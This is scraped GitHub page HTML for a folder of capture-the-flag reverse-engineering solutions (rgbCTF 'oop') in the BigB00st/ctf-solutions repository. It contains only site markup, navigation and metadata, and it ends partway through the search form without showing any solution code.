src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-solutions/rgbCTF/rev/oop at master · BigB00st/ctf-solutions · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="91D9:C14D:2A422A8:2B391EE:64121E9F" data-pjax-transient="true"/><meta name="html-safe-nonce" content="423009f968e9d4f01d23f7c43f80c0be7f8cf274234db3a8a5b8cc218686c68f" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5MUQ5OkMxNEQ6MkE0MjJBODoyQjM5MUVFOjY0MTIxRTlGIiwidmlzaXRvcl9pZCI6IjQ4NTE5NjY1MDA4OTcxNjkwNTUiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="552f7b6d40a80818303cc8ec666c29c64ca5849477a336a3ab6783a78af8a505" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:252509468" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-solutions/rgbCTF/rev/oop at master · BigB00st/ctf-solutions" /><meta name="twitter:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta property="og:image:alt" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-solutions/rgbCTF/rev/oop at master · BigB00st/ctf-solutions" /><meta property="og:url" content="https://github.com/BigB00st/ctf-solutions" /><meta property="og:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/BigB00st/ctf-solutions git https://github.com/BigB00st/ctf-solutions.git">
<meta name="octolytics-dimension-user_id" content="45171153" /><meta name="octolytics-dimension-user_login" content="BigB00st" /><meta name="octolytics-dimension-repository_id" content="252509468" /><meta name="octolytics-dimension-repository_nwo" content="BigB00st/ctf-solutions" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="252509468" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BigB00st/ctf-solutions" />
<link rel="canonical" href="https://github.com/BigB00st/ctf-solutions/tree/master/rgbCTF/rev/oop" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="252509468" data-scoped-search-url="/BigB00st/ctf-solutions/search" data-owner-scoped-search-url="/users/BigB00st/search" data-unscoped-search-url="/search" data-turbo="false" action="/BigB00st/ctf-solutions/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" 